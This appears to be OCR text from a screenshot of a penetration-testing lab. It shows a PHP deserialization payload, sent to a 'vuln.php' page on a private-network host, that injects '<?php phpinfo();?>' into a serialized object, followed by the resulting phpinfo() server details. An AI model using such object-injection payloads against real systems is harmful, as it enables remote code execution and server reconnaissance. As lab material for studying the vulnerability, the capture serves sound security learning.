 phpinfo()
192.168.11.211/vuln.php?test=O:4:"Sara":1:{s:4:"test";s:18:"<?php phpinfo();?>";}
Kali Linux 农夫安全官网 Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
O:4:"Sara":1:{s:4:"test";s:18:"";}
PHP Version 5.4.16
php
System Linux 192-168-11-211 3.10.0-1160.49.1.el7.x86_64 #1 SMP Tue Nov
30 15:51:32 UTC 2021 x86_64
Build Date Apr 1 2020 04:08:16
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc
(php.ini) Path
Loaded Configuration /etc/php.ini
File
Scan this dir for /etc/php.d
additional .ini files
Additional .ini files /etc/php.d/curl.ini, /etc/php.d/fileinfo.ini, /etc/php.d/json.ini, /etc/php.d
parsed /phar.ini, /etc/php.d/zip.ini
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,NTS
PHP Extension Build API20100525,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled